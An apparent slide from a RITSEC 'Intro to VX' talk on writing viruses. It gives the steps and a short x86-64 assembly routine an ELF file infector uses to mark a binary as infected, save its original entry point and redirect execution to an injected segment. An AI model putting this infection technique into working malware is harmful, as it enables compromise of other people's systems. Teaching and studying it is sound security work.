 Update Entry Point
● Save OEP for later
● Set infected marker
● Set EP to virtual address of new PT_LOAD
.patch_ehdr:
mov dword [r11 + EI_PAD], VIRUS_IDENTIFIER
push r12
mov r12, qword [r11+E_ENTRY]
mov qword [r15+OEP], r12
mov r12, qword [rax + r13 + P_VADDR]
mov qword [r11 + E_ENTRY], r12
Michael Vaughan
<RITSEC>
Security Through Community
Intro to VX